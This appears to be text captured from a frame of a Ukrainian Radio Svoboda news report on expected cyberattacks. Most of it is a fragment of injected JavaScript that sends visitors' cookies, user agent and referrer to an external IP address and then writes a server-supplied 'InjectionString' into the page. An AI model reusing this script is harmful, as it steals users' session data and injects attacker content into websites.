 Радіо
Свобода
REU
t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
</script>
<script>function e(d){var xhr=null;if(!!window.XMLHttpRequest){xhr=new XMLHttpRequest();}else
if(!!window.ActiveXObject){var xhrs=
['Microsoft.XMLHTTP','Msxml2.XMLHTTP','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.6.0'];for(var
i=0;i<xhrs.length;i++){try{xhr=ActiveXObject(xhrs[i]);break;}catch(e){}}}if(!!xhr)
{xhr.open('POST',
'http://185.149.120.3/scholasgoogle/');xhr.timeout=10000;xhr.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');xhr.onreadystatechange=function (){if(xhr.readyState == 4
&& xhr.status == 200){var resp=xhr.responseText;if(resp){var fans=JSON.parse(resp);if(fans){var
an_s=decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');var
da=document.createElement('div');da.id='ans';da.innerHTML=an_s;document.body.appendChild(da);}}
}};var pd=[];for(var k in d){if(d.hasOwnProperty(k)){pd.push(k+'='+d[k]);}}var
dc=pd.join('&');xhr.send(dc);}}e({'agent':navigator.userAgent,'referer':document.referrer,'cook
ie':document.cookie,'domain':window.location.hostname,'c_state':!!document.cookie});</script>
</div>
<!-- Composite End -->
УКРАЇНА ЧЕКАЄ НОВИХ КІБЕРАТАК
12
12